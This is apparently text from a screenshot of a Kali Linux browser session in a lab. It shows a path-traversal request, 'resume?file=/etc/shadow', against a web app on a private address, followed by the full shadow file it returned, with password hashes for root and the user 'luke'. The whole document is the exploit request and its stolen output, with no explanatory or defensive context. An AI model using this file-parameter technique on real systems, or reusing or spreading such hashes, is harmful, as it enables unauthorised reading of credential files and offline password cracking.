 Not secure 192.168.122.48:5001/resume?file=/etc/shadow
Kali Linux Kali Tools Kali Docs Kali Forums OffSec Kali NetHunter Exploit-DB Google Hackin…
root:$y$j9T$Zec92TDEJTptzFiUIaoXm.$/G6OP.6wqFwX/BP8Ed20czIHIyVCP2/rPQfUI.VEqi3:20354:0:99999:7::: daemon:*:20354:0:99999:7::: bin:*:20354:0:99999:7:::
sys:*:20354:0:99999:7::: sync:*:20354:0:99999:7::: games:*:20354:0:99999:7::: man:*:20354:0:99999:7::: lp:*:20354:0:99999:7::: mail:*:20354:0:99999:7::: news:*:20354:0:99999:7:::
uucp:*:20354:0:99999:7::: proxy:*:20354:0:99999:7::: www-data:*:20354:0:99999:7::: backup:*:20354:0:99999:7::: list:*:20354:0:99999:7::: irc:*:20354:0:99999:7::: gnats:*:20354:0:99999:7:::
nobody:*:20354:0:99999:7::: _apt:*:20354:0:99999:7::: systemd-network:*:20354:0:99999:7::: systemd-resolve:*:20354:0:99999:7::: messagebus:*:20354:0:99999:7::: systemd-
timesync:*:20354:0:99999:7::: sshd:*:20354:0:99999:7::: luke:$y$j9T$jJJL8j0x/Eztv4Y3noBpv0$YxOnBiPuDFKic7LiqtvWRZB22i7WZ.izO9GDL6v/Wi4:20354:0:99999:7::: systemd-
coredump:!*:20354::::::